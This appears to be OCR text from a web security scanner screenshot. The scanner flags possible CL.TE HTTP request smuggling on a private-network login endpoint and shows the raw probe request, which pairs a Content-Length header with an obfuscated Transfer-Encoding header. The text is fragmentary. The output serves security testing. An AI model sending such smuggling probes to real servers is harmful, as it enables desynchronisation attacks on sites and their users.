 http://192.168.1.2:7000
http://192.168.125.11:7000
/
favicon.ico
login
username=test&passw
static
https://project-extension-pr
Contents Issues
Possible HTTP Request Smuggling: CL.TE prefix1:11 (delayed response)
Possible HTTP Request Smuggling: CL.TE prefix1:12 (delayed response)
Possible HTTP Request Smuggling: CL.TE suffix1:11 (delayed response)
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw \n Actions
1 POST /login HTTP/1.1 \r \n
2 Host: 192.168.125.11:7000 \r \n
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
\r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 DNT: 1 \r \n
8 Connection: close \r \n
9 Cookie: PHPSESSID=52a50f3d568098e20bcc3adb4dfec398 \r \n
10 Upgrade-Insecure-Requests: 1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 5 \r \n
13 Transfer-Encoding: 0c chunked \r \n
14 \r \n
15 0 \r \n
16 \r \n
17
INSPECTOR